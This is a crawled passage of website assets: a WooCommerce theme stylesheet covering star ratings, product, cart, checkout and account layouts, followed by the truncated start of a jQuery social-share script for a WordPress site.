kjADhD7vYBSRUGJKS20XkEZuzWJMDpzHg\x22,1769152284888]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://rohfii.org/wp-content/themes/lvly/woocommerce/assets/tw-woocommerce.css?ver=6.5.6
body_size: 31866
content:
/* ==========================================================================
	Snippet Name: WooCommerce Review Star Ratings
	Description:  This css snippet blends all woocommerce star rating for a consistant look sitewide. Consolidates code and makes uses of WooCommerce.eot font. If you disabled the woocommerce.css and built your own styles then this will work great. If you are overriding woocommerce.css by adding styles to another styesheet that loads afterwards, this will still work fine, but you may need to target specific elements or create a master reset targeting all elements listed below in order to remove some of woocommerce default margins and padding.
	Author:       GL Walker
    Author URI:   http://wsfive.com
    
    ThemeWaves CSS Styling for WooCommerce
   ========================================================================== */

@font-face {
    font-family: star;
    src: url(../fonts/star.eot);
    src: url(../fonts/star.eot?#iefix) format("embedded-opentype"), url(../fonts/star.woff) format("woff"), url(../fonts/star.ttf) format("truetype"), url(../fonts/star.svg#star) format("svg");
    font-weight: 400;
    font-style: normal
}

.woocommerce .star-rating,
.woocommerce p.stars [class^="star-"],
.woocommerce p.stars [class*=" star-"] {
    font-family: "Ionicons";
    margin-right: 3px;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    font-size: 1em;
    display: inline-block;
}

.sidebar-area .woocommerce.widget_product_categories ul li span,
.woocommerce.widget_rating_filter .star-rating {
    float: right;
    position: absolute;
    top: 0;
    right: 0;
}

.woocommerce .star-rating {
    overflow: hidden;
    position: relative;
    height: 1em;
    width: 5em;
    vertical-align: middle;
}

.woocommerce .star-rating span:before,
.woocommerce .star-rating:before {
    font-size: 14px;
    content: "\f2fc\f2fc\f2fc\f2fc\f2fc";
    top: 0;
    left: 0;
    position: absolute;
    color: #999;
}

.woocommerce .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em
}

.woocommerce .star-rating span:before {
    color: #151515;
}

.woocommerce .product .star-rating {
    opacity: 0;
    visibility: hidden;
}

.woocommerce .product:hover .star-rating {
    opacity: 1;
    visibility: visible;
}

/* rating block specific to review submit form */

.woocommerce p.stars {
    position: relative;
    padding: 0.75em;
}

.sidebar-area .widget.woocommerce ul li a {
    display: block;
    font-size: 14px;
    line-height: 1.4;
    letter-spacing: 0;
    margin-bottom: 5px;
    text-transform: none;
}

.woocommerce p.stars a {
    display: inline-block;
    margin-right: 1em;
    text-indent: -9999px;
    position: relative;
    border-bottom: 0 !important;
    outline: 0;
    color: #999;
}

.woocommerce p.stars a:hover,
.woocommerce p.stars a.active {
    color: #151515;
}

.woocommerce p.stars a:last-child {
    border-right: 0
}

.woocommerce p.stars [class^="star-"]:after,
.woocommerce p.stars [class*=" star-"]:after {
    text-indent: 0;
    position: absolute;
    top: 0;
    left: 0
}

.woocommerce p.stars a.star-1 {
    width: 2em
}

.woocommerce p.stars a.star-1:after {
    content: "\f2fc"
}

.woocommerce p.stars a.star-1.active:after,
.woocommerce p.stars a.star-1:hover:after,
.woocommerce p.stars a.star-2.active:after,
.woocommerce p.stars a.star-2:hover:after,
.woocommerce p.stars a.star-3.active:after,
.woocommerce p.stars a.star-3:hover:after,
.woocommerce p.stars a.star-4.active:after,
.woocommerce p.stars a.star-4:hover:after,
.woocommerce p.stars a.star-5.active:after,
.woocommerce p.stars a.star-5:hover:after {
    color: #151515;
}

.woocommerce p.stars a.star-2 {
    width: 3em
}

.woocommerce p.stars a.star-2:after {
    content: "\f2fc\f2fc"
}

.woocommerce p.stars a.star-3 {
    width: 4em
}

.woocommerce p.stars a.star-3:after {
    content: "\f2fc\f2fc\f2fc"
}

.woocommerce p.stars a.star-4 {
    width: 5em
}

.woocommerce p.stars a.star-4:after {
    content: "\f2fc\f2fc\f2fc\f2fc"
}

.woocommerce p.stars a.star-5 {
    width: 6em;
}

.woocommerce p.stars a.star-5:after {
    content: "\f2fc\f2fc\f2fc\f2fc\f2fc"
}

/* rating block specific to product listing */

.woocommerce .star-rating {
    position: absolute;
    right: 0;
    bottom: 5px;
}

/* rating block specific to sidebar widgets */

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
    position: absolute;
    right: 0;
    height: 15px;
    bottom: auto;
    width: 6.5em;
}

/* end of review stars */

div.quantity {
    white-space: nowrap;
    /* Disable input[type=number] buttons until the world is ready */
}

div.quantity input::-webkit-outer-spin-button,
div.quantity input::-webkit-inner-spin-button {
    display: none;
}

div.quantity .plus,
div.quantity .minus {
    font-family: 'WooCommerce';
    background: none;
    border: none;
    font-size: 1.387em;
    padding: 0;
    color: #151515;
    -webkit-transition: all ease-in-out 0.2s;
    -moz-transition: all ease-in-out 0.2s;
    -ms-transition: all ease-in-out 0.2s;
    -o-transition: all ease-in-out 0.2s;
    transition: all ease-in-out 0.2s;
}

div.quantity .plus:hover,
div.quantity .minus:hover {
    color: #151515;
}

.single-product div.quantity {
    display: inline-block;
    margin-right: 20px;
}

.single-product table div.quantity {
    padding-right: 0;
    border: 0;
}

.single-product #reviews .star-rating {
    float: right;
}

.single-product .single_variation .price {
    display: block;
    margin-bottom: .618em;
}

dl.variation dt,
dl.variation dd {
    float: left;
}

dl.variation dt {
    clear: left;
    margin-right: .53em;
}

dl.variation dd ul {
    list-style: none;
}

.backorder_notification {
    clear: both;
}

.validate-required.woocommerce-validated input {
    border-color: #84ac50;
    background: #e5eeda;
}

.validate-required.woocommerce-invalid input {
    border-color: #b85f56;
    background: #f4e7e6;
}

/* End of Review */

/* STarting Main Styling */

/* Shop Style */

.tw-onhover {
    overflow: hidden;
    position: relative;
}

.tw-onhover:before {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(21, 21, 21, 0.3);
    transition: opacity 0.3s ease;
    opacity: 0;
    content: '';
    z-index: 1;
}

.tw-onhover.visible:hover:before {
    opacity: 1;
}

.tw-onhover .uk-position-center {
    opacity: 0;
    visibility: hidden;
    transition: 0.3s all ease;
    -webkit-transform: translate3d(-50%, -150%, 0);
    -moz-transform: translate3d(-50%, -150%, 0);
    transform: translate3d(-50%, -150%, 0);
}

.tw-onhover:hover .uk-position-center {
    opacity: 1;
    z-index: 2;
    visibility: visible;
    -webkit-transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
}

.tw-onhover .uk-position-bottom {
    opacity: 0;
    visibility: hidden;
    transition: 0.3s all ease;
    bottom: -100px;
}

.tw-onhover:hover .uk-position-bottom {
    opacity: 1;
    z-index: 2;
    visibility: visible;
    bottom: 0;
}

.tw-onhover .add_to_cart_button,
.tw-onhover .added_to_cart,
.single .single_add_to_cart_button {
    border: none;
    border-radius: 0;
    background: #151515;
    color: #fff;
    width: 100%;
    height: 40px;
    line-height: 36px;
    text-align: center;
    display: block;
    font-size: 10px;
    text-transform: uppercase;
    font-family: 'Yantramanav';
    letter-spacing: 0.2em;
}

.woocommerce .edit,
.single .single_add_to_cart_button {
    width: auto;
    display: inline-block;
    background: #151515;
    font-size: 11px;
    border-radius: 3px;
    padding: 0 35px;
}

.woocommerce .edit {
    line-height: 38px;
    text-transform: uppercase;
    color: #fff;
    padding: 0 20px;
}

.tw-onhover .add_to_cart_button.added {
    display: none;
}

.tw-onhover .added_to_cart:before,
.tw-onhover .add_to_cart_button:before,
.tw-onhover .add_to_cart_button.added:before {
    font-size: 16px;
    margin-right: 10px;
    content: "\f110";
    position: relative;
    top: 1px;
    font-family: "Ionicons";
}

.tw-onhover .add_to_cart_button.loading:before {
    content: "\f459";
    display: inline-block;
    top: 2x;
    -webkit-animation: spin-it-baby 2s infinite linear;
    animation: spin-it-baby 2s infinite linear;
}

@-webkit-keyframes spin-it-baby {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes spin-it-baby {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.tw-onhover .add_to_cart_button.added:before {
    content: "\f122";
    font-size: 12px;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images,
.woocommerce-product-rating {
    position: relative;
}

.shop-image-container {
    margin-bottom: 25px;
}

.shop-image-container img {
    width: 100%;
}

.shop-content h4 {
    margin-bottom: 5px;
}

.shop-content .shop-title {
    letter-spacing: 0;
    color: #151515;
}

.shop-content .shop-title:hover {
    color: #999;
}

.shop-category {
    display: block;
    color: #999;
    margin-bottom: 15px;
}

.shop-category a {
    letter-spacing: 0.2em;
    font-size: 10px;
    text-transform: uppercase;
}

.shop-content .shop-category:hover {
    color: #151515;
}

.shop-content .price .old-price {
    color: #ccc;
    text-decoration: line-through;
    margin-right: 10px;
}

.widget_product_search input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    height: 40px;
    font-size: 12px;
    padding: 0 20px;
    border-radius: 0;
    letter-spacing: 0.02em;
}

.onsale,
.woocommerce-product-gallery__trigger {
    position: absolute;
    background: #151515;
    font-size: 10px;
    color: #fff !important;
    padding: 4px 10px;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    z-index: 1;
}

.woocommerce-product-gallery__trigger {
    right: 0;
    width: 25px;
    height: 25px;
    padding: 0;
    text-align: center;
    line-height: 25px;
}

.woocommerce-product-gallery__trigger img {
    display: none !important;
}

.woocommerce-product-gallery__trigger:after {
    content: "\f2f5";
    display: inline-block;
    font-family: "Ionicons";
    position: relative;
    left: 1px;
    top: 1px;
}

.woocommerce-result-count {
    font-family: 'Yantramanav';
    letter-spacing: 0.2em;
    color: #999;
    font-size: 10px;
    text-transform: uppercase;
    line-height: 30px;
}

.woocommerce ul.products,
.woocommerce-page ul.products {
    margin: 0;
    padding: 0;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    list-style: none;
}

.wc_payment_methods.payment_methods.methods {
    list-style: none;
    margin: 0;
    padding: 0;
}

.woocommerce-loop-product__title,
.woocommerce-loop-category__title {
    font-family: 'Yantramanav';
    letter-spacing: 0;
    color: #151515;
    font-size: 16px;
    margin-bottom: 5px;
    text-transform: none;
}

.woocommerce-loop-category__title {
    text-align: center;
}

del,
ins,
mark {
    background: transparent;
    color: inherit;
}

del .woocommerce-Price-amount {
    color: #ccc;
    text-decoration: line-through;
    margin-right: 10px;
}

/* Shop Widget */

/* TW Post Widget */

.sidebar-area .widget.woocommerce ul li {
    padding-bottom: 20px;
    margin-bottom: 20px;
    position: relative;
}

.sidebar-area .widget.woocommerce ul li.cat-item {
    padding-bottom: 8px;
}

.tw-shop-widget .recent-thumb {
    position: absolute;
    left: 0;
    width: 60px;
    height: 60px;
    overflow: hidden;
}

.tw-shop-widget .recent-thumb a {
    display: block;
    position: relative;
}

.tw-shop-widget .recent-thumb a:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #151515;
    opacity: 0;
    transition: all 0.3s ease-out;
}

.tw-shop-widget .recent-thumb a:hover {
    opacity: 1 !important;
}

.tw-shop-widget .recent-thumb a:hover:before {
    opacity: 0.5;
}

.tw-shop-widget .recent-content {
    padding-left: 75px;
    min-height: 60px;
}

.tw-shop-widget .recent-content h4 {
    font-size: 14px;
    line-height: 1.4;
    letter-spacing: 0;
    margin-bottom: 5px;
}

.tw-shop-widget .recent-content .entry-cat {
    display: block;
    color: #999;
}

.tw-shop-widget .recent-content .entry-price {
    color: #666;
}

/* Shop Slider */

.thumbs.owl-carousel.owl-theme .owl-stage {
    height: 590px;
}

.thumbs.owl-carousel.owl-theme .owl-item {
    opacity: 0.25;
    height: 132px;
    width: 100px !important;
    float: none;
    position: relative;
    margin-right: 0 !important;
    margin-bottom: 18px;
    border: 1px solid transparent;
}

.thumbs.owl-carousel.owl-theme .owl-item.active.current {
    opacity: 1;
    border-color: #151515;
}

.thumbs.owl-carousel.owl-theme .owl-item img {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translate(0, -50%);
    transform: translate3d(0, -50%, 0);
    margin: 0 auto;
    cursor: pointer;
}

.big-images.owl-carousel.owl-theme .owl-stage-outer,
.big-images.owl-carousel.owl-theme .owl-item {
    width: 450px !important;
}

/* Shop Single */

div.quantity .qty {
    width: 50px;
    font-size: 14px;
    padding: 0;
    text-align: center;
    letter-spacing: 0;
}

/* move thumbnail nav to vertical column RHS of image*/

.woocommerce .flex-viewport {
    width: calc(100% - 130px) !important;
    right: 0;
    float: right;
}

.woocommerce .flex-control-thumbs {
    width: 100px;
    margin: 0;
    padding: 0;
}

.woocommerce .flex-control-thumbs li {
    width: auto !important;
    display: inline-block;
    margin-bottom: 30px;
}

.woocommerce .flex-control-thumbs li:last-child {
    margin-bottom: 0;
}

.woocommerce .flex-control-thumbs li img {
    opacity: 0.25;
    border: 1px solid transparent;
}

.woocommerce .flex-control-thumbs li img.flex-active {
    opacity: 1;
    border-color: #151515;
}

/* Other Styling */

.tw-shop-tab {
    clear: both;
}

.uk-tab::before {
    display: block !important;
}

.wc-tab {
    padding: 20px 0;
}

.woocommerce .product_title,
.woocommerce.single .woocommerce-variation-price .price {
    letter-spacing: normal;
    font-size: 32px;
    line-height: 1;
    text-transform: none;
    text-align: left;
    margin-bottom: 20px;
}

.woocommerce.single .variations,
.woocommerce-variation-availability {
    margin-bottom: 20px;
}

.woocommerce.single .product_meta,
section.related {
    margin-top: 30px;
    border-top: 1px solid #e5e5e5;
    padding-top: 30px;
}

.section.related {
    margin-top: 0;
}

.woocommerce.single .variations label,
.woocommerce.single .variations .reset_variations {
    display: none !important;
}

.woocommerce.single .product_meta>span {
    display: block;
    position: relative;
    margin-bottom: 10px;
}

.woocommerce.single .product_meta>span:last-child {
    margin: 0;
}

.woocommerce.single .product_meta>span span.meta-head {
    font-size: 12px;
    color: #151515;
    letter-spacing: 0.2em;
    display: inline-block;
    text-transform: uppercase;
    width: 120px;
}

.woocommerce.single .product_meta>span .sku,
.woocommerce.single .product_meta>span a {
    text-transform: capitalize;
}

.woocommerce.single .product_meta>span .sku {
    margin-left: 4px;
}

.shop-rating-container,
.shop-price {
    display: block;
}

.single-product .summary .price {
    font-size: 32px;
}

.single-product .woocommerce .star-rating {
    position: relative;
    right: auto;
    bottom: auto;
    opacity: 1;
    visibility: visible;
}

.woocommerce .woocommerce-product-rating .woocommerce-review-link {
    font-size: 12px;
}

.woocommerce-product-details__short-description {
    margin-bottom: 40px;
}

#review_form_wrapper {
    margin-top: 30px;
}

.price_slider_amount {
    margin-top: 30px;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    color: #666;
}

.price_slider_amount button {
    float: right;
    width: auto;
    border-radius: 15px;
    font-size: 10px;
    padding: 0 25px;
    background: transparent;
    border: 1px solid #d9d9d9;
    line-height: 28px;
    height: 30px;
}

.woocommerce .related>h2,
.woocommerce .cross-sells>h2,
.woocommerce .cart_totals h2 {
    font-size: 24px;
    text-transform: uppercase;
    margin: 50px 0 25px 0;
}

/* Shop Cart Table */

.uk-section-shop .woocommerce-Tabs-panel--additional_information h2 {
    display: none;
}

.uk-section-shop .shop_attributes {
    margin: 20px auto;
    border: 1px solid #e6e6e6;
}

.uk-section-shop .shop_attributes th {
    padding: 20px;
    font-family: 'Yantramanav';
    letter-spacing: 0.2em;
    color: #151515;
    font-size: 11px;
    text-align: left;
    text-transform: uppercase;
    font-weight: normal;
}

.uk-section-shop .shop_attributes td {
    padding: 20px;
}

.uk-section-shop .shop_attributes.shop_attributes-small td {
    padding: 15px;
}

.uk-section-shop .shop_attributes td:first-child {
    padding: 15px 0 15px 15px;
}

.uk-section-shop .shop_attributes .shop-title {
    color: #151515;
    font-size: 16px;
    margin-left: 30px;
}

.uk-section-shop .total-quantity {
    color: #151515;
    font-size: 18px;
}

.uk-section-shop input,
.price_slider_amount span,
.uk-section-shop select,
.uk-section-shop textarea,
.uk-section-shop .uk-input,
.uk-section-shop .uk-select,
.uk-section-shop .uk-textarea {
    font-size: 14px;
    text-transform: none;
    letter-spacing: normal;
}

input.shop-coupon {
    width: 200px !important;
}

.shop-checkout-container .tw-danger {
    color: #ff1155;
}

.shop-checkout-container .uk-notification-message {
    padding: 20px 30px;
    background-color: #fff;
    border: 1px solid #e5e5e5;
}

/* Review Styling */

.commentlist {
    margin: 0;
    padding: 0;
    padding-top: 20px;
    list-style: none;
}

.comment-form-comment label {
    display: none;
}

.commentlist .comment {
    margin: 30px 0;
    display: block;
    min-height: 70px;
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
}

.comment img,
.woocommerce div.product #reviews .comment img {
    float: left;
    border-radius: 50%;
    margin-right: 30px;
}

.commentlist .comment .meta {
    font-size: 14px;
    margin-top: 0;
    margin-bottom: 5px;
}

.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last {
    margin-top: 0;
}

/* My Account */

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    padding: 0;
    border-top: 1px solid #eee;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    list-style: none;
    border-bottom: 1px solid #eee;
    padding-bottom: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:before {
    opacity: 1;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    padding: 10px 5px;
    display: block;
    color: #666;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {
    margin-right: 20px;
    opacity: .5;
    width: 5px;
    display: inline-block;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover:before {
    opacity: 1;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before {
    font-family: "Ionicons";
    content: "\f144";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before {
    font-family: "Ionicons";
    content: "\f3f8";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before {
    font-family: "Ionicons";
    content: "\f2dd";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before {
    font-family: "Ionicons";
    content: "\f2bf";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before {
    font-family: "Ionicons";
    content: "\f119";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before {
    font-family: "Ionicons";
    content: "\f2f7";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
    font-family: "Ionicons";
    content: "\f29f";
}

.woocommerce-account .woocommerce-MyAccount-content h2 {
    font-size: 25px;
}

.woocommerce-account p.order-again {
    text-align: right;
}

.woocommerce-account .woocommerce-EditAccountForm input[type="submit"] {
    margin-top: 50px;
    float: right;
}

.woocommerce-MyAccount-content fieldset {
    padding: 20px 40px 40px 40px;
}

/* Checkout Page */

.woocommerce-info {
    margin-bottom: 20px;
}

.woocommerce-billing-fields {
    margin-bottom: 70px;
}

.woocommerce form .form-row {
    width: 100% !important;
    margin-bottom: 10px;
}

.woocommerce #payment .form-row select,
.woocommerce-page #payment .form-row select {
    width: 100%;
    height: 30px;
}

.woocommerce .col2-set:not(#customer_login) .col-1,
.woocommerce-page .col2-set:not(#customer_login) .col-1,
.woocommerce .col2-set:not(#customer_login) .col-2,
.woocommerce-page .col2-set:not(#customer_login) .col-2 {
    float: left;
    width: 100%;
}

.custom-checkout h3 {
    background-color: #165f1c;
    width: 45%;
    text-align: center;
    padding: 10px;
    border-radius: 5px;
    margin-top: 50px;
    color: #FFF;
    float: right;
}

#wc_checkout_add_ons {
    width: 45%;
    float: right;
    text-align: center;
}

@media screen and (min-width: 980px) {
    .woocommerce .col2-set:not(#customer_login),
    .woocommerce-page .col2-set:not(#customer_login) {
        width: 45%;
        margin-right: 40px;
        float: left;
    }
    .woocommerce-checkout-review-order {
        width: 45%;
        float: left;
    }
}

.woocommerce-checkout h3 {
    margin-bottom: 35px;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message,
.woocommerce-notice--success,
.woocommerce-noreviews,
p.no-comments {
    padding: 1em 1.618em;
    margin-bottom: 2.617924em;
    background-color: #5bc3a2;
    margin-left: 0;
    border-radius: 2px;
    color: #fff;
    clear: both;
}

.woocommerce-error:after,
.woocommerce-error:before,
.woocommerce-info:after,
.woocommerce-info:before,
.woocommerce-message:after,
.woocommerce-message:before,
.woocommerce-noreviews:after,
.woocommerce-noreviews:before,
p.no-comments:after,
p.no-comments:before {
    content: "";
    display: table;
    clear: both;
}

.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a,
.woocommerce-noreviews a,
.woocommerce-notice--success a,
p.no-comments a {
    color: #fff
}

.woocommerce-error a:hover,
.woocommerce-info a:hover,
.woocommerce-message a:hover,
.woocommerce-notice--success a:hover,
.woocommerce-noreviews a:hover,
p.no-comments a:hover {
    color: #fff;
    opacity: .7
}

.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button,
.woocommerce-noreviews .button,
p.no-comments .button {
    float: right;
    padding: 0;
    background: #222;
    color: #fff;
    line-height: 36px;
    height: 36px;
    padding: 0 20px;
    border-width: 0;
    width: auto;
}

.woocommerce-error .button:hover,
.woocommerce-info .button:hover,
.woocommerce-message .button:hover,
.woocommerce-noreviews .button:hover,
p.no-comments .button:hover {
    background: 0 0;
    color: #fff;
    opacity: .7;
}

.woocommerce-error a.button:hover,
.woocommerce-info a.button:hover,
.woocommerce-message a.button:hover,
.woocommerce-notice--success a.button:hover,
.woocommerce-noreviews a.button:hover,
p.no-comments a.button:hover {
    opacity: 1
}

.woocommerce-error pre,
.woocommerce-info pre,
.woocommerce-message pre,
.woocommerce-noreviews pre,
p.no-comments pre {
    background-color: rgba(0, 0, 0, .1);
}

.site-content>.col-full>.woocommerce>.woocommerce-error:first-child,
.site-content>.col-full>.woocommerce>.woocommerce-info:first-child,
.site-content>.col-full>.woocommerce>.woocommerce-message:first-child {
    margin-top: 2.617924em;
}

.woocommerce-error {
    list-style: none;
}

.woocommerce-info,
.woocommerce-noreviews,
p.no-comments {
    background-color: #6fb1c7;
}

.woocommerce-error {
    background-color: #ef5958;
}

#payment .payment_methods>.wc_payment_method>label:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f10c";
    margin-right: .5407911001em;
    -webkit-transition: color, ease, .2s;
    transition: color, ease, .2s
}

#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child {
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before {
    content: "\f192"
}

.wc_payment_method {
    padding: 10px 0;
}

.wc_payment_method label {
    font-size: 13px;
    color: #151515;
    text-transform: uppercase;
    letter-spacing: 0.02em;
}

.wc_payment_method div {
    padding: 20px;
}

.wc_payment_method .about_paypal {
    float: right;
}

.wc_payment_method img {
    margin-left: 20px;
}

.woocommerce-checkout {
    overflow-x: hidden;
}

/* Cart Styling */

.shop_table.woocommerce-orders-table {
    text-align: left;
    width: 100%;
}

.shop_table td {
    vertical-align: middle;
}

.woocommerce-orders-table__cell a {
    width: auto;
    margin-right: 10px;
}

.woocommerce-orders-table__cell a:last-child {
    margin-right: 0;
}

table.cart .product-thumbnail img {
    margin: 0 auto;
    max-width: 70px;
    height: auto;
}

table.cart td.actions label {
    display: none
}

textarea.input-text {
    min-height: 120px;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    padding: 10px 0;
}

.woocommerce-page form .form-row label[for="billing_first_name"] {
    padding-top: 0;
}

/* Order Styling */

.order_details {
    background-color: #f8f8f8;
}

ul.order_details {
    list-style: none;
    position: relative;
    margin: 20px 0;
    padding: 0;
}

ul.order_details:after,
ul.order_details:before {
    content: "";
    display: table
}

ul.order_details:after {
    clear: both
}

ul.order_details:after,
ul.order_details:before {
    content: "";
    display: block;
    position: absolute;
    top: -16px;
    left: 0;
    width: 100%;
    height: 16px;
    background-size: 0 100%, 16px 16px, 16px 16px
}

ul.order_details:after {
    top: auto;
    bottom: -16px;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

ul.order_details li {
    padding: 10px 25px;
    font-size: .8em;
    text-transform: uppercase
}

ul.order_details li:first-child {
    padding-top: 25px
}

ul.order_details li:last-child {
    border: 0;
    padding-bottom: 25px
}

ul.order_details li strong {
    display: block;
    font-size: 1.41575em;
    text-transform: none
}

.order_details:before,
.order_details:after {
    background: -webkit-linear-gradient(transparent 0, transparent 0), -webkit-linear-gradient(135deg, #f8f8f8 33.33%, transparent 33.33%), -webkit-linear-gradient(45deg, #f8f8f8 33.33%, transparent 33.33%)
}

table.order_details {
    padding: 10px 0;
}

table.order_details td,
table.order_details th {
    padding: 15px 25px;
    text-align: left;
}

section.woocommerce-order-details,
section.woocommerce-customer-details {
    margin-top: 60px;
}

.woocommerce address {
    padding: 25px;
    background-color: #f8f8f8;
    line-height: 25px;
}

/* Range Slider */

.ui-slider {
    position: relative;
    text-align: left;
}

.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1.2em;
    height: 1.2em;
    cursor: default;
    -ms-touch-action: none;
    touch-action: none;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-position: 0 0;
}

/* support: IE8 - See #6727 */

/* Layout helpers
----------------------------------*/

.ui-helper-hidden {
    display: none;
}

.ui-helper-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.ui-helper-reset {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    line-height: 1.3;
    text-decoration: none;
    font-size: 100%;
    list-style: none;
}

.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
    content: "";
    display: table;
    border-collapse: collapse;
}

.ui-helper-clearfix:after {
    clear: both;
}

.ui-helper-zfix {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    opacity: 0;
    filter: Alpha(Opacity=0);
    /* support: IE8 */
}

.ui-front {
    z-index: 100;
}

/* Interaction Cues
----------------------------------*/

.ui-state-disabled {
    cursor: default !important;
    pointer-events: none;
}

/* Icons
----------------------------------*/

.ui-icon {
    display: inline-block;
    vertical-align: middle;
    margin-top: -.25em;
    position: relative;
    text-indent: -99999px;
    overflow: hidden;
    background-repeat: no-repeat;
}

.ui-widget-icon-block {
    left: 50%;
    margin-left: -8px;
    display: block;
}

/* Misc visuals
----------------------------------*/

/* Overlays */

.ui-widget-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.ui-slider {
    position: relative;
    text-align: left;
}

.ui-slider .ui-slider-handle:focus {
    outline: none;
}

.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 30px;
    height: 30px;
    cursor: default;
    -ms-touch-action: none;
    touch-action: none;
    box-sizing: border-box;
}

.ui-slider .ui-slider-handle::after {
    content: "";
    width: 2px;
    height: 6px;
    background: #666;
    position: absolute;
    left: 50%;
    margin-left: -1px;
    top: 50%;
    margin-top: -2px;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-position: 0 0;
}

/* support: IE8 - See #6727 */

.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit;
}

.ui-slider-horizontal {
    height: 2px;
    background: #e5e5e5;
}

.ui-slider-horizontal .ui-slider-handle {
    top: -15px;
    margin-left: -15px;
    cursor: pointer;
}

.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
    background: #151515;
}

.ui-slider-horizontal .ui-slider-range-min {
    left: 0;
}

.ui-slider-horizontal .ui-slider-range-max {
    right: 0;
}

.ui-slider-vertical {
    width: .8em;
    height: 100px;
}

.ui-slider-vertical .ui-slider-handle {
    left: -.3em;
    margin-left: 0;
    margin-bottom: -.6em;
}

.ui-slider-vertical .ui-slider-range {
    left: 0;
    width: 100%;
}

.ui-slider-vertical .ui-slider-range-min {
    bottom: 0;
}

.ui-slider-vertical .ui-slider-range-max {
    top: 0;
}

--- FILE ---
content_type: text/javascript
request_url: http://rohfii.org/wp-content/plugins/lvly-core/assets/js/front-scripts.js?ver=6.5.6
body_size: 1906
content:
jQuery(document).ready(function ($) {
    "use strict";
    /* Social Share */
    $(document).on("click", '.entry-share a', function (e) {
        e.preventDefault();
        var $socName=$(this).attr('class').replace('-share','');
        jQuery.post(lvly_script_data.ajaxurl, {action:'lvly_share_ajax',social_pid: $(this).closest('.entry-share').data('id'), social_name: $socName});
        switch ($socName) {
            case'facebook':
                window.open('https://www.facebook.com/sharer/sharer.php?u=' + jQuery(this).attr('href'), "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'twitter':
                window.open('http://twitter.com/intent/tweet?text=' + $(this).data('title') + ' ' + jQuery(this).attr('href'), "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'pinterest':
